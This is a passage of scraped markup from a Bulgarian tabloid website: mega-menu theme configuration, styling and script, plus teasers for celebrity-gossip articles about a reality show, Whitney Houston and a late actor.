text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_c1a","tdc_css_class_style":"tdi_51_c1a_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_c1a"}';
block_tdi_51_c1a.td_column_number = "3";
block_tdi_51_c1a.block_type = "tdb_header_mega_menu";
block_tdi_51_c1a.post_count = "5";
block_tdi_51_c1a.found_posts = "3272";
block_tdi_51_c1a.header_color = "";
block_tdi_51_c1a.ajax_pagination_infinite_stop = "";
block_tdi_51_c1a.max_num_pages = "655";
tdBlocksArray.push(block_tdi_51_c1a);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_c1a class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_c1a" data-td_block_id="tdi_51_c1a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_c1a" data-td_block_id="tdi_51_c1a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_d9a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_d9a" >
<style>
/* custom css */
.tdi_52_d9a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_d9a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_d9a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_d9a .block-mega-child-cats{
					text-align: right;
				}.tdi_52_d9a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_d9a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_d9a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_d9a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_d9a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_d9a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_d9a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_d9a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_d9a .entry-thumb{
					background-position: center 50%;
				}.tdi_52_d9a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_d9a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_d9a .td-module-meta-info,
				.ie11 .tdi_52_d9a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_d9a .td-post-vid-time{
					display: block;
				}.tdi_52_d9a .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_d9a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_d9a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_d9a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_d9a .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_d9a .entry-review-stars{
					display: inline-block;
				}.tdi_52_d9a .td-icon-star,
                .tdi_52_d9a .td-icon-star-empty,
                .tdi_52_d9a .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_d9a .td-module-comments{
					display: none;
				}.tdi_52_d9a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_d9a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_d9a .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_d9a .td-post-category:hover{
					color: #000000;
				}.tdi_52_d9a .td-module-title a{
					color: #051d2d;
				}.tdi_52_d9a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_d9a .td-post-author-name a{
					color: #666666;
				}.tdi_52_d9a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_d9a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_d9a .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_d9a .td-editor-date,
				.tdi_52_d9a .td-editor-date .td-post-author-name,
				.tdi_52_d9a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_d9a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_d9a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_d9a .block-mega-child-cats{
					width: 190px;
				}.tdi_52_d9a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_d9a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_d9a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_d9a .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_d9a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_d9a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_d9a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_d9a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_d9a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_d9a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_d9a .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_d9a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_d9a .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_d9a .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_d9a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_d9a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_d9a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_d9a .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_d9a = new tdBlock();
block_tdi_52_d9a.id = "tdi_52_d9a";
block_tdi_52_d9a.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 